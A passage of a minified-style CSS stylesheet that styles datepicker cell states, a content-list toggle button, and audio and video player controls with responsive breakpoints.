.datepicker table td.range.focus,.datepicker table td.range:focus {
	color:#000;
	background-color:#d5d8da;
	border-color:#757e87
}
.touchevents.deviceorientation .datepicker table td.range.focus,.touchevents.deviceorientation .datepicker table td.range:focus {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range:hover {
	color:#000;
	background-color:#d5d8da;
	border-color:#999fa6
}
.touchevents.deviceorientation .datepicker table td.range:hover {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range.active,.datepicker table td.range:active,.open>.datepicker table td.range.dropdown-toggle {
	color:#000;
	background-color:#d5d8da;
	border-color:#999fa6
}
.touchevents.deviceorientation .datepicker table td.range.active,.touchevents.deviceorientation .datepicker table td.range:active,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range.active.focus,.datepicker table td.range.active:focus,.datepicker table td.range.active:hover,.datepicker table td.range:active.focus,.datepicker table td.range:active:focus,.datepicker table td.range:active:hover,.open>.datepicker table td.range.dropdown-toggle.focus,.open>.datepicker table td.range.dropdown-toggle:focus,.open>.datepicker table td.range.dropdown-toggle:hover {
	color:#000;
	background-color:#c2c6ca;
	border-color:#757e87
}
.touchevents.deviceorientation .datepicker table td.range.active.focus,.touchevents.deviceorientation .datepicker table td.range.active:focus,.touchevents.deviceorientation .datepicker table td.range.active:hover,.touchevents.deviceorientation .datepicker table td.range:active.focus,.touchevents.deviceorientation .datepicker table td.range:active:focus,.touchevents.deviceorientation .datepicker table td.range:active:hover,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle:hover {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range.active,.datepicker table td.range:active,.open>.datepicker table td.range.dropdown-toggle {
	background-image:none
}
.datepicker table td.range.disabled.focus,.datepicker table td.range.disabled:focus,.datepicker table td.range.disabled:hover,.datepicker table td.range[disabled].focus,.datepicker table td.range[disabled]:focus,.datepicker table td.range[disabled]:hover,fieldset[disabled] .datepicker table td.range.focus,fieldset[disabled] .datepicker table td.range:focus,fieldset[disabled] .datepicker table td.range:hover {
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range .badge {
	color:#f0f1f2;
	background-color:#000
}
.datepicker table td.range.focused {
	background:#d5d8da
}
.datepicker table td.range.disabled,.datepicker table td.range.disabled:active {
	background:#f0f1f2;
	color:#e2e3e4
}
.datepicker table td.selected,.datepicker table td.selected.highlighted {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db;
	text-shadow:0 -1px 0 rgba(0,0,0,.25)
}
.datepicker table td.selected.focus,.datepicker table td.selected.highlighted.focus,.datepicker table td.selected.highlighted:focus,.datepicker table td.selected:focus {
	color:#303c49;
	background-color:#c8cacb;
	border-color:#92979f
}
.touchevents.deviceorientation .datepicker table td.selected.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted:focus,.touchevents.deviceorientation .datepicker table td.selected:focus {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.highlighted:hover,.datepicker table td.selected:hover {
	color:#303c49;
	background-color:#c8cacb;
	border-color:#b5b9be
}
.touchevents.deviceorientation .datepicker table td.selected.highlighted:hover,.touchevents.deviceorientation .datepicker table td.selected:hover {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.active,.datepicker table td.selected.highlighted.active,.datepicker table td.selected.highlighted:active,.datepicker table td.selected:active,.open>.datepicker table td.selected.dropdown-toggle,.open>.datepicker table td.selected.highlighted.dropdown-toggle {
	color:#303c49;
	background-color:#c8cacb;
	border-color:#b5b9be
}
.touchevents.deviceorientation .datepicker table td.selected.active,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active,.touchevents.deviceorientation .datepicker table td.selected:active,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.active.focus,.datepicker table td.selected.active:focus,.datepicker table td.selected.active:hover,.datepicker table td.selected.highlighted.active.focus,.datepicker table td.selected.highlighted.active:focus,.datepicker table td.selected.highlighted.active:hover,.datepicker table td.selected.highlighted:active.focus,.datepicker table td.selected.highlighted:active:focus,.datepicker table td.selected.highlighted:active:hover,.datepicker table td.selected:active.focus,.datepicker table td.selected:active:focus,.datepicker table td.selected:active:hover,.open>.datepicker table td.selected.dropdown-toggle.focus,.open>.datepicker table td.selected.dropdown-toggle:focus,.open>.datepicker table td.selected.dropdown-toggle:hover,.open>.datepicker table td.selected.highlighted.dropdown-toggle.focus,.open>.datepicker table td.selected.highlighted.dropdown-toggle:focus,.open>.datepicker table td.selected.highlighted.dropdown-toggle:hover {
	color:#303c49;
	background-color:#b5b8ba;
	border-color:#92979f
}
.touchevents.deviceorientation .datepicker table td.selected.active.focus,.touchevents.deviceorientation .datepicker table td.selected.active:focus,.touchevents.deviceorientation .datepicker table td.selected.active:hover,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active:focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active:hover,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active:focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active:hover,.touchevents.deviceorientation .datepicker table td.selected:active.focus,.touchevents.deviceorientation .datepicker table td.selected:active:focus,.touchevents.deviceorientation .datepicker table td.selected:active:hover,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle:hover {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.active,.datepicker table td.selected.highlighted.active,.datepicker table td.selected.highlighted:active,.datepicker table td.selected:active,.open>.datepicker table td.selected.dropdown-toggle,.open>.datepicker table td.selected.highlighted.dropdown-toggle {
	background-image:none
}
.datepicker table td.selected.disabled.focus,.datepicker table td.selected.disabled:focus,.datepicker table td.selected.disabled:hover,.datepicker table td.selected.highlighted.disabled.focus,.datepicker table td.selected.highlighted.disabled:focus,.datepicker table td.selected.highlighted.disabled:hover,.datepicker table td.selected.highlighted[disabled].focus,.datepicker table td.selected.highlighted[disabled]:focus,.datepicker table td.selected.highlighted[disabled]:hover,.datepicker table td.selected[disabled].focus,.datepicker table td.selected[disabled]:focus,.datepicker table td.selected[disabled]:hover,fieldset[disabled] .datepicker table td.selected.focus,fieldset[disabled] .datepicker table td.selected.highlighted.focus,fieldset[disabled] .datepicker table td.selected.highlighted:focus,fieldset[disabled] .datepicker table td.selected.highlighted:hover,fieldset[disabled] .datepicker table td.selected:focus,fieldset[disabled] .datepicker table td.selected:hover {
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected .badge,.datepicker table td.selected.highlighted .badge {
	color:#e2e3e4;
	background-color:#303c49
}
.datepicker table td.active,.datepicker table td.active.highlighted {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49;
	text-shadow:0 -1px 0 rgba(0,0,0,.25)
}
.datepicker table td.active.focus,.datepicker table td.active.highlighted.focus,.datepicker table td.active.highlighted:focus,.datepicker table td.active:focus {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td.active.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted:focus,.touchevents.deviceorientation .datepicker table td.active:focus {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.highlighted:hover,.datepicker table td.active:hover {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td.active.highlighted:hover,.touchevents.deviceorientation .datepicker table td.active:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.active,.datepicker table td.active.highlighted.active,.datepicker table td.active.highlighted:active,.datepicker table td.active:active,.open>.datepicker table td.active.dropdown-toggle,.open>.datepicker table td.active.highlighted.dropdown-toggle {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td.active.active,.touchevents.deviceorientation .datepicker table td.active.highlighted.active,.touchevents.deviceorientation .datepicker table td.active.highlighted:active,.touchevents.deviceorientation .datepicker table td.active:active,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.active.focus,.datepicker table td.active.active:focus,.datepicker table td.active.active:hover,.datepicker table td.active.highlighted.active.focus,.datepicker table td.active.highlighted.active:focus,.datepicker table td.active.highlighted.active:hover,.datepicker table td.active.highlighted:active.focus,.datepicker table td.active.highlighted:active:focus,.datepicker table td.active.highlighted:active:hover,.datepicker table td.active:active.focus,.datepicker table td.active:active:focus,.datepicker table td.active:active:hover,.open>.datepicker table td.active.dropdown-toggle.focus,.open>.datepicker table td.active.dropdown-toggle:focus,.open>.datepicker table td.active.dropdown-toggle:hover,.open>.datepicker table td.active.highlighted.dropdown-toggle.focus,.open>.datepicker table td.active.highlighted.dropdown-toggle:focus,.open>.datepicker table td.active.highlighted.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#0e1115;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td.active.active.focus,.touchevents.deviceorientation .datepicker table td.active.active:focus,.touchevents.deviceorientation .datepicker table td.active.active:hover,.touchevents.deviceorientation .datepicker table td.active.highlighted.active.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted.active:focus,.touchevents.deviceorientation .datepicker table td.active.highlighted.active:hover,.touchevents.deviceorientation .datepicker table td.active.highlighted:active.focus,.touchevents.deviceorientation .datepicker table td.active.highlighted:active:focus,.touchevents.deviceorientation .datepicker table td.active.highlighted:active:hover,.touchevents.deviceorientation .datepicker table td.active:active.focus,.touchevents.deviceorientation .datepicker table td.active:active:focus,.touchevents.deviceorientation .datepicker table td.active:active:hover,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.active.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.active.highlighted.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active.active,.datepicker table td.active.highlighted.active,.datepicker table td.active.highlighted:active,.datepicker table td.active:active,.open>.datepicker table td.active.dropdown-toggle,.open>.datepicker table td.active.highlighted.dropdown-toggle {
	background-image:none
}
.datepicker table td.active.disabled.focus,.datepicker table td.active.disabled:focus,.datepicker table td.active.disabled:hover,.datepicker table td.active.highlighted.disabled.focus,.datepicker table td.active.highlighted.disabled:focus,.datepicker table td.active.highlighted.disabled:hover,.datepicker table td.active.highlighted[disabled].focus,.datepicker table td.active.highlighted[disabled]:focus,.datepicker table td.active.highlighted[disabled]:hover,.datepicker table td.active[disabled].focus,.datepicker table td.active[disabled]:focus,.datepicker table td.active[disabled]:hover,fieldset[disabled] .datepicker table td.active.focus,fieldset[disabled] .datepicker table td.active.highlighted.focus,fieldset[disabled] .datepicker table td.active.highlighted:focus,fieldset[disabled] .datepicker table td.active.highlighted:hover,fieldset[disabled] .datepicker table td.active:focus,fieldset[disabled] .datepicker table td.active:hover {
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td.active .badge,.datepicker table td.active.highlighted .badge {
	color:#303c49;
	background-color:#e2e3e4
}
.datepicker table td span {
	display:block;
	width:23%;
	height:54px;
	line-height:54px;
	float:left;
	margin:1%;
	cursor:pointer;
	border-radius:4px
}
.datepicker table td span:hover {
	background:#f0f1f2
}
.datepicker table td span.disabled,.datepicker table td span.disabled:hover {
	background:0 0;
	color:#e2e3e4;
	cursor:default
}
.datepicker table td span.active,.datepicker table td span.active.disabled,.datepicker table td span.active.disabled:hover,.datepicker table td span.active:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49;
	text-shadow:0 -1px 0 rgba(0,0,0,.25)
}
.datepicker table td span.active.disabled.focus,.datepicker table td span.active.disabled:focus,.datepicker table td span.active.disabled:hover.focus,.datepicker table td span.active.disabled:hover:focus,.datepicker table td span.active.focus,.datepicker table td span.active:focus,.datepicker table td span.active:hover.focus,.datepicker table td span.active:hover:focus {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td span.active.disabled.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:focus,.touchevents.deviceorientation .datepicker table td span.active.focus,.touchevents.deviceorientation .datepicker table td span.active:focus,.touchevents.deviceorientation .datepicker table td span.active:hover.focus,.touchevents.deviceorientation .datepicker table td span.active:hover:focus {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.disabled:hover,.datepicker table td span.active.disabled:hover:hover,.datepicker table td span.active:hover,.datepicker table td span.active:hover:hover {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td span.active.disabled:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:hover,.touchevents.deviceorientation .datepicker table td span.active:hover,.touchevents.deviceorientation .datepicker table td span.active:hover:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.active,.datepicker table td span.active.disabled.active,.datepicker table td span.active.disabled:active,.datepicker table td span.active.disabled:hover.active,.datepicker table td span.active.disabled:hover:active,.datepicker table td span.active:active,.datepicker table td span.active:hover.active,.datepicker table td span.active:hover:active,.open>.datepicker table td span.active.disabled.dropdown-toggle,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle,.open>.datepicker table td span.active.dropdown-toggle,.open>.datepicker table td span.active:hover.dropdown-toggle {
	color:#e2e3e4;
	background-color:#1c232a;
	border-color:#181e24
}
.touchevents.deviceorientation .datepicker table td span.active.active,.touchevents.deviceorientation .datepicker table td span.active.disabled.active,.touchevents.deviceorientation .datepicker table td span.active.disabled:active,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active,.touchevents.deviceorientation .datepicker table td span.active:active,.touchevents.deviceorientation .datepicker table td span.active:hover.active,.touchevents.deviceorientation .datepicker table td span.active:hover:active,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.active.focus,.datepicker table td span.active.active:focus,.datepicker table td span.active.active:hover,.datepicker table td span.active.disabled.active.focus,.datepicker table td span.active.disabled.active:focus,.datepicker table td span.active.disabled.active:hover,.datepicker table td span.active.disabled:active.focus,.datepicker table td span.active.disabled:active:focus,.datepicker table td span.active.disabled:active:hover,.datepicker table td span.active.disabled:hover.active.focus,.datepicker table td span.active.disabled:hover.active:focus,.datepicker table td span.active.disabled:hover.active:hover,.datepicker table td span.active.disabled:hover:active.focus,.datepicker table td span.active.disabled:hover:active:focus,.datepicker table td span.active.disabled:hover:active:hover,.datepicker table td span.active:active.focus,.datepicker table td span.active:active:focus,.datepicker table td span.active:active:hover,.datepicker table td span.active:hover.active.focus,.datepicker table td span.active:hover.active:focus,.datepicker table td span.active:hover.active:hover,.datepicker table td span.active:hover:active.focus,.datepicker table td span.active:hover:active:focus,.datepicker table td span.active:hover:active:hover,.open>.datepicker table td span.active.disabled.dropdown-toggle.focus,.open>.datepicker table td span.active.disabled.dropdown-toggle:focus,.open>.datepicker table td span.active.disabled.dropdown-toggle:hover,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle.focus,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle:focus,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle:hover,.open>.datepicker table td span.active.dropdown-toggle.focus,.open>.datepicker table td span.active.dropdown-toggle:focus,.open>.datepicker table td span.active.dropdown-toggle:hover,.open>.datepicker table td span.active:hover.dropdown-toggle.focus,.open>.datepicker table td span.active:hover.dropdown-toggle:focus,.open>.datepicker table td span.active:hover.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#0e1115;
	border-color:#000
}
.touchevents.deviceorientation .datepicker table td span.active.active.focus,.touchevents.deviceorientation .datepicker table td span.active.active:focus,.touchevents.deviceorientation .datepicker table td span.active.active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled.active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled.active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled.active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover.active:hover,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active.focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active:focus,.touchevents.deviceorientation .datepicker table td span.active.disabled:hover:active:hover,.touchevents.deviceorientation .datepicker table td span.active:active.focus,.touchevents.deviceorientation .datepicker table td span.active:active:focus,.touchevents.deviceorientation .datepicker table td span.active:active:hover,.touchevents.deviceorientation .datepicker table td span.active:hover.active.focus,.touchevents.deviceorientation .datepicker table td span.active:hover.active:focus,.touchevents.deviceorientation .datepicker table td span.active:hover.active:hover,.touchevents.deviceorientation .datepicker table td span.active:hover:active.focus,.touchevents.deviceorientation .datepicker table td span.active:hover:active:focus,.touchevents.deviceorientation .datepicker table td span.active:hover:active:hover,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active.disabled:hover.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td span.active:hover.dropdown-toggle:hover {
	color:#e2e3e4;
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active.active,.datepicker table td span.active.disabled.active,.datepicker table td span.active.disabled:active,.datepicker table td span.active.disabled:hover.active,.datepicker table td span.active.disabled:hover:active,.datepicker table td span.active:active,.datepicker table td span.active:hover.active,.datepicker table td span.active:hover:active,.open>.datepicker table td span.active.disabled.dropdown-toggle,.open>.datepicker table td span.active.disabled:hover.dropdown-toggle,.open>.datepicker table td span.active.dropdown-toggle,.open>.datepicker table td span.active:hover.dropdown-toggle {
	background-image:none
}
.datepicker table td span.active.disabled.disabled.focus,.datepicker table td span.active.disabled.disabled:focus,.datepicker table td span.active.disabled.disabled:hover,.datepicker table td span.active.disabled.focus,.datepicker table td span.active.disabled:focus,.datepicker table td span.active.disabled:hover,.datepicker table td span.active.disabled:hover.disabled.focus,.datepicker table td span.active.disabled:hover.disabled:focus,.datepicker table td span.active.disabled:hover.disabled:hover,.datepicker table td span.active.disabled:hover[disabled].focus,.datepicker table td span.active.disabled:hover[disabled]:focus,.datepicker table td span.active.disabled:hover[disabled]:hover,.datepicker table td span.active.disabled[disabled].focus,.datepicker table td span.active.disabled[disabled]:focus,.datepicker table td span.active.disabled[disabled]:hover,.datepicker table td span.active:hover.disabled.focus,.datepicker table td span.active:hover.disabled:focus,.datepicker table td span.active:hover.disabled:hover,.datepicker table td span.active:hover[disabled].focus,.datepicker table td span.active:hover[disabled]:focus,.datepicker table td span.active:hover[disabled]:hover,.datepicker table td span.active[disabled].focus,.datepicker table td span.active[disabled]:focus,.datepicker table td span.active[disabled]:hover,fieldset[disabled] .datepicker table td span.active.disabled.focus,fieldset[disabled] .datepicker table td span.active.disabled:focus,fieldset[disabled] .datepicker table td span.active.disabled:hover,fieldset[disabled] .datepicker table td span.active.disabled:hover.focus,fieldset[disabled] .datepicker table td span.active.disabled:hover:focus,fieldset[disabled] .datepicker table td span.active.disabled:hover:hover,fieldset[disabled] .datepicker table td span.active.focus,fieldset[disabled] .datepicker table td span.active:focus,fieldset[disabled] .datepicker table td span.active:hover,fieldset[disabled] .datepicker table td span.active:hover.focus,fieldset[disabled] .datepicker table td span.active:hover:focus,fieldset[disabled] .datepicker table td span.active:hover:hover {
	background-color:#303c49;
	border-color:#303c49
}
.datepicker table td span.active .badge,.datepicker table td span.active.disabled .badge,.datepicker table td span.active.disabled:hover .badge,.datepicker table td span.active:hover .badge {
	color:#303c49;
	background-color:#e2e3e4
}
.datepicker table td span.new,.datepicker table td span.old {
	color:#e2e3e4
}
.datepicker table th {
	background:#f0f1f2;
	border-bottom:2px solid #fff;
	border-radius:0
}
.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th {
	cursor:pointer
}
.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover {
	background:#f0f1f2
}
.datepicker .next,.datepicker .prev {
	text-indent:-9999px
}
.datepicker .next:after,.datepicker .prev:after {
	content:'huhuh';
	position:relative;
	top:-10px;
	text-indent:0;
	display:block;
	color:#e40045
}
.datepicker .next:after {
	content:"\e60f"
}
.datepicker .prev:after {
	content:"\e60d"
}
.datepicker .cw {
	font-size:10px;
	width:12px;
	padding:0 2px 0 5px;
	vertical-align:middle
}
.content-list .btn,.content-list .jvectormap-goback,.content-list .jvectormap-zoomin,.content-list .jvectormap-zoomout {
	-webkit-transition:all .4s ease;
	transition:all .4s ease
}
.content-list .btn .state_is-open,.content-list .jvectormap-goback .state_is-open,.content-list .jvectormap-zoomin .state_is-open,.content-list .jvectormap-zoomout .state_is-open {
	display:none
}
.content-list .btn.dropup,.content-list .dropup.jvectormap-goback,.content-list .dropup.jvectormap-zoomin,.content-list .dropup.jvectormap-zoomout {
	background:#e40045;
	border-color:#e40045
}
.content-list .btn.dropup .caret,.content-list .dropup.jvectormap-goback .caret,.content-list .dropup.jvectormap-zoomin .caret,.content-list .dropup.jvectormap-zoomout .caret {
	border-width:0;
	margin:0;
	display:block
}
.content-list .btn.dropup .state_is-open,.content-list .dropup.jvectormap-goback .state_is-open,.content-list .dropup.jvectormap-zoomin .state_is-open,.content-list .dropup.jvectormap-zoomout .state_is-open {
	display:inline
}
.content-list .btn.dropup .state_is-closed,.content-list .dropup.jvectormap-goback .state_is-closed,.content-list .dropup.jvectormap-zoomin .state_is-closed,.content-list .dropup.jvectormap-zoomout .state_is-closed {
	display:none
}
.audio-container,.video-container {
	position:relative
}
.audio-container .embed-responsive,.video-container .embed-responsive {
	padding-bottom:56.25%
}
.audio-container.four-by-three .embed-responsive,.video-container.four-by-three .embed-responsive {
	background:#d6d8db;
	padding-bottom:75%
}
.audio-container.three-by-four .embed-responsive,.video-container.three-by-four .embed-responsive {
	background:#d6d8db;
	padding-bottom:133.333333333%
}
.audio-container [class*=" icon-"].icon-play-overlay:before,.audio-container [class^=icon-].icon-play-overlay:before,.video-container [class*=" icon-"].icon-play-overlay:before,.video-container [class^=icon-].icon-play-overlay:before {
	text-shadow:0 0 4px rgba(0,0,0,.3);
	font-size:100px
}
@media (max-width:1199px) {
	.audio-container [class*=" icon-"].icon-play-overlay:before,.audio-container [class^=icon-].icon-play-overlay:before,.video-container [class*=" icon-"].icon-play-overlay:before,.video-container [class^=icon-].icon-play-overlay:before {
		font-size:60px
	}
}
@media (max-width:767px) {
	.audio-container [class*=" icon-"].icon-play-overlay:before,.audio-container [class^=icon-].icon-play-overlay:before,.video-container [class*=" icon-"].icon-play-overlay:before,.video-container [class^=icon-].icon-play-overlay:before {
		font-size:40px
	}
}
.audio-container .controls-container,.video-container .controls-container {
	background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.6)),to(rgba(255,255,255,0)));
	background:linear-gradient(to top,rgba(0,0,0,.6) 0,rgba(255,255,255,0) 100%);
	padding:0 10px;
	position:absolute;
	bottom:0;
	width:100%;
	z-index:2
}
.audio-container .controls-container .link[class*=" icon-"],.audio-container .controls-container .link[class^=icon-],.video-container .controls-container .link[class*=" icon-"],.video-container .controls-container .link[class^=icon-] {
	padding-left:0
}
.audio-container .controls-container .link[class*=" icon-"]:before,.audio-container .controls-container .link[class^=icon-]:before,.video-container .controls-container .link[class*=" icon-"]:before,.video-container .controls-container .link[class^=icon-]:before {
	top:0;
	position:relative
}
.audio-container .progress:hover,.audio-container .volume-level:hover,.video-container .progress:hover,.video-container .volume-level:hover {
	cursor:pointer
}
.audio-container .audio-controls,.audio-container .video-controls,.video-container .audio-controls,.video-container .video-controls {
	margin-bottom:0;
	padding:0 10px;
	width:100%;
	display:table;
	height:40px;
	max-height:40px
}
.audio-container .audio-controls>div,.audio-container .video-controls>div,.video-container .audio-controls>div,.video-container .video-controls>div {
	width:40px;
	display:table-cell;
	vertical-align:middle
}
.audio-container .audio-controls>div.timer,.audio-container .video-controls>div.timer,.video-container .audio-controls>div.timer,.video-container .video-controls>div.timer {
	width:auto
}
.audio-container .timer,.video-container .timer {
	padding-left:20px;
	font-size:12px;
	color:#fff;
	line-height:1
}
.audio-container .timer .spent-time,.audio-container .timer .total-time,.video-container .timer .spent-time,.video-container .timer .total-time {
	display:inline-block
}
.audio-container .timer .spent-time span+span:before,.audio-container .timer .total-time span+span:before,.video-container .timer .spent-time span+span:before,.video-container .timer .total-time span+span:before {
	content:':'
}
.audio-container [class*=" icon-"].play:before,.audio-container [class^=icon-].play:before,.video-container [class*=" icon-"].play:before,.video-container [class^=icon-].play:before {
	color:#fff
}
.audio-container .volume-controls,.video-container .volume-controls {
	position:relative;
	overflow:hidden;
	padding-left:10px;
	max-width:40px;
	text-align:left;
	-webkit-transition:all .8s ease-in-out;
	transition:all .8s ease-in-out
}
.audio-container .volume-controls:hover,.video-container .volume-controls:hover {
	width:120px;
	max-width:200px
}
.audio-container .volume-controls .icon-volume-high,.video-container .volume-controls .icon-volume-high {
	cursor:pointer
}
.audio-container .volume-controls .volume-level-container,.video-container .volume-controls .volume-level-container {
	position:absolute;
	margin-left:30px;
	margin-right:0;
	cursor:pointer;
	width:80px;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	top:50%
}
.no-fullscreen .audio-container .icon-fullscreen,.no-fullscreen .video-container .icon-fullscreen,.no-webgl .audio-container .icon-fullscreen,.no-webgl .video-container .icon-fullscreen {
	display:none
}
.audio-container.state_ended .play-overlay:before,.video-container.state_ended .play-overlay:before {
	content:"\e913"
}
.audio-container.state_muted .volume-state:before,.video-container.state_muted .volume-state:before {
	content:"\e91d"
}
.audio-container.state_volume_low .volume-state:before,.video-container.state_volume_low .volume-state:before {
	content:"\e910"
}
.audio-container.state_playing .play:before,.video-container.state_playing .play:before {
	content:"\e918"
}
.audio-container.state_playing .play-overlay:before,.video-container.state_playing .play-overlay:before {
	content:''
}
@media (max-width:767px) {
	.audio-container .audio-controls,.audio-container .video-controls,.video-container .audio-controls,.video-container .video-controls {
		height:30px;
		padding:0
	}
	.audio-container .audio-controls>div,.audio-container .video-controls>div,.video-container .audio-controls>div,.video-container .video-controls>div {
		width:35px
	}
	.audio-container .audio-controls>div.timer,.audio-container .video-controls>div.timer,.video-container .audio-controls>div.timer,.video-container .video-controls>div.timer {
		width:auto;
		padding-left:10px
	}
	.audio-container .audio-controls>div.volume-controls,.audio-container .video-controls>div.volume-controls,.video-container .audio-controls>div.volume-controls,.video-container .video-controls>div.volume-controls {
		width:25px;
		padding-left:0;
		max-width:25px
	}
